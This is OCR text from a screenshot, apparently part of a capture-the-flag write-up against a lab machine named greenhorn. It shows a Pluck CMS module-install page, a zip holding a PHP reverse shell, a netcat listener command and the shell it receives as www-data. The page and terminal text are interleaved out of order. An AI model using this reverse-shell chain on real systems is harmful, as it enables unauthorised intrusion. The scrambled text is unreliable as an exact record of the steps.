 /bin/bash 78x35
enhorn.htb/admin.php?action=installmodule
[lnxuser@lnxhost]─[~/tools/php]
$unzip -l phprevshell.zip
Archive:  phprevshell.zip
Length      Date    Time    Name
---------  ---------- -----   ----
pluck view site start pages modules options log out
5493  2024-11-11 20:44   phprevshell.php
---------                     -------
5493                     1 file
install modules
[lnxuser@lnxhost]─[~/tools/php]
Here you can install new modules. Please make sure you have downloaded a
$nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.25] 45242
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 202
4 x86_64 x86_64 x86_64 GNU/Linux
<<< back
09:46:30 up 37 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
The module has been installed
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
pluck 4.7.18 © 2005-2024. pluck is available under the terms of the GNU General Public License.